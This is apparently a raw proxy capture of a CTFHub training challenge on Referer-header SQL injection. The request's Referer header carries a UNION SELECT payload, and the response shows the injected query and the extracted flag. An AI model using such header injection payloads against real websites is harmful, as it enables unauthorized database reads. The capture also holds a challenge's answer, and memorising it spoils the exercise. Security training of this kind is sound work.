 请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-f8b9f776eb0eb455.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Referer: -1 union select 1,crmbodscpv from vanhpdcmvu
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36 Edg/84.0.522.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
响应
Raw 头 Hex HTML Render
Date: Sun, 19 Jul 2020 02:56:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 700
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Refer注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer注入</h1>
<p>请在referer输入ID</p>
<code>select * from news where id=-1 union select 1,crmbodscpv from vanhpdcmvu</code></br>ID: 1</br>Data:
ctfhub{1dc6ec27dcf086ec644c8e02d3dd972c609b1fb6} </div>
</div>
</body>
</html>